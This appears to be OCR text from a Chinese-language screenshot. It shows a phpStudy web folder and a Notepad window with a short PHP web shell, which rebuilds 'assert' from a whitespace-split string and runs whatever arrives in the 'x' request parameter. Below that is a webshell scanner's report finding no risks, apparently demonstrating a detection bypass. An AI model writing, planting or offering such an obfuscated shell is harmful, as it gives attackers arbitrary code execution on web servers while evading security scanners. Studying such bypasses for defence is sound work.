 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
2.php 1 KB PHP 文件 2022-3-15 17:45 A
1.php 1 KB PHP 文件 2022-3-15 17:40 A
3.php 1 KB PHP 文件 2022-3-15 17:59 A
3.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=preg_filter('/\s+/','','as s er t');
$a($_REQUEST['x']);
?>
返回
扫描完成，发现0个安全风险
扫描文件：3个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启 上报 信任区 隔离区 日志